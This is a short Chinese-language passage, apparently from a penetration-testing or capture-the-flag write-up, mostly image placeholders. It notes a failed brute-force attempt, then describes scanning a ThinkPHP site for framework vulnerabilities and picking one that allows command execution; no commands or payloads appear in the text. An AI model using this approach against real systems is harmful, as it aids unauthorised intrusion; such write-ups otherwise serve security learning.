 |
|---|
并没有爆破出来。
ThinkPhP框架漏洞利用
使用工具检测ThinkPhP自带的框架漏洞。
 |
|---|
找一个可以执行命令的漏洞
 |
|---|
